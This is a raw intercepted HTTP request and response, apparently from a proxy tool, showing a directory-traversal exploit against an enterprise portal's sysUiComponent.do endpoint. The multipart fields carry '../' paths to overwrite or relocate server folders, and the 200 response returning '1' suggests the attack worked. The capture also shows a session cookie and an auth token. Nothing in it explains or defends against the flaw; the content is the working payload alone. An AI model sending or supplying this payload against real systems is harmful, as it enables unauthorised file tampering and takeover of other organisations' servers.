 Request
Pretty Raw Hex \n
1 POST /sys/ui/sys_ui_component/sysUiComponent.do HTTP/1.1
2 Host:
3 Accept: application/json, text/javascript, */*; q=0.01
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
6 Connection: close
7 Content-Length: 400
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryL7ILSpOdIhIIvL51
9 Origin: http://www.baidu.com
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
1 X-Requested-With: XMLHttpRequest
2
3 ------WebKitFormBoundaryL7ILSpOdIhIIvL51
4 Content-Disposition: form-data; name="method"
5
6 replaceExtend
7 ------WebKitFormBoundaryL7ILSpOdIhIIvL51
8 Content-Disposition: form-data; name="extendId"
9
0 ../../../../resource/help/sys/portal/
1 ------WebKitFormBoundaryL7ILSpOdIhIIvL51
2 Content-Disposition: form-data; name="folderName"
3
4 ../../../ekp/sys/common
5 ------WebKitFormBoundaryL7ILSpOdIhIIvL51--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Origin: http://www.baidu.com
4 Pragma: No-cache
5 Cache-Control: no-cache,no-store,max-age=0
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Set-Cookie: SESSION=
ZDUyNzMzOGYtMjgxMC00ODk5LWJhMmItYzNhN2YwYjllZWY0; Path=/;
HttpOnly; SameSite=Lax
8 X-Auth-Token: d527338f-2810-4899-ba2b-c3a7f0b9eef4
9 Content-Length: 1
10 Date: Mon, 11 Sep 2023 09:07:33 GMT
11 Connection: close
12
13 1